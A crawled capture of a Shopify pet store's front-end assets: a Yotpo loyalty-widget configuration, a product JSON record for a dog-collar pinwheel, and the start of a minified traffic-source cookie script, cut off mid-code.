                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "483375729",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.2-18.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel.js
body_size: 932
content:
{"id":1528609046564,"title":"Huxley \u0026 Kent - Snowflake Pinwheel","handle":"huxley-kent-snowflake-pinwheel-dog-pinwheel","description":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eSpice up your pet's collar with Huxley \u0026amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGreat for all occasions\u003c\/li\u003e\n\u003cli\u003eSoft fabric\u003c\/li\u003e\n\u003cli\u003eVelcro fastener on back of Pinwheel\u003c\/li\u003e\n\u003cli\u003eAttaches to any collar \u003c\/li\u003e\n\u003cli\u003e2 Sizes;\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eSmall - 2.5\"\u003c\/li\u003e\n\u003cli\u003eLarge - 3.5\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2020-08-18T11:55:52-07:00","created_at":"2019-08-09T17:52:13-07:00","vendor":"Huxley \u0026 Kent","type":"Accessory","tags":["Christmas","holiday","huxley \u0026 kent","pinwheel","shop by cat","Shop By Dog"],"price":999,"price_min":999,"price_max":999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":11966229807140,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SV15467","requires_shipping":true,"taxable":true,"featured_image":{"id":35161141411876,"product_id":1528609046564,"position":1,"created_at":"2025-06-30T13:06:01-07:00","updated_at":"2025-06-30T13:06:01-07:00","alt":null,"width":993,"height":993,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/snowflake_pinwheel.jpg?v=1751313961","variant_ids":[11966229807140,11966229839908]},"available":true,"name":"Huxley \u0026 Kent - Snowflake Pinwheel - Small","public_title":"Small","options":["Small"],"price":999,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"665635981683","featured_media":{"alt":null,"id":26954826416164,"position":1,"preview_image":{"aspect_ratio":1.0,"height":993,"width":993,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/snowflake_pinwheel.jpg?v=1751313961"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":11966229839908,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"SV15468","requires_shipping":true,"taxable":true,"featured_image":{"id":35161141411876,"product_id":1528609046564,"position":1,"created_at":"2025-06-30T13:06:01-07:00","updated_at":"2025-06-30T13:06:01-07:00","alt":null,"width":993,"height":993,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/snowflake_pinwheel.jpg?v=1751313961","variant_ids":[11966229807140,11966229839908]},"available":true,"name":"Huxley \u0026 Kent - Snowflake Pinwheel - Large","public_title":"Large","options":["Large"],"price":999,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"665635981690","featured_media":{"alt":null,"id":26954826416164,"position":1,"preview_image":{"aspect_ratio":1.0,"height":993,"width":993,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/snowflake_pinwheel.jpg?v=1751313961"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/snowflake_pinwheel.jpg?v=1751313961"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/snowflake_pinwheel.jpg?v=1751313961","options":[{"name":"Size","position":1,"values":["Small","Large"]}],"url":"\/products\/huxley-kent-snowflake-pinwheel-dog-pinwheel","media":[{"alt":null,"id":26954826416164,"position":1,"preview_image":{"aspect_ratio":1.0,"height":993,"width":993,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/snowflake_pinwheel.jpg?v=1751313961"},"aspect_ratio":1.0,"height":993,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/snowflake_pinwheel.jpg?v=1751313961","width":993}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDE0OjM0OjQxIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67654
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return 